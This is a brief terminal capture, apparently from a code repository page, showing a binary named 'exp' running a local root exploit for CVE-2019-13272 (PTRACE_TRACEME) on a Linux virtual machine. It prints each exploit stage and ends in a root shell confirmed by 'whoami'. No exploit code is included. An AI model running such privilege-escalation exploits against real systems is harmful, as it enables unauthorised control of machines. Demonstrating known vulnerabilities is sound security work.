 corgi@corgi-virtual-machine:/tmp$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Using helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@corgi-virtual-machine:/tmp# whoami
root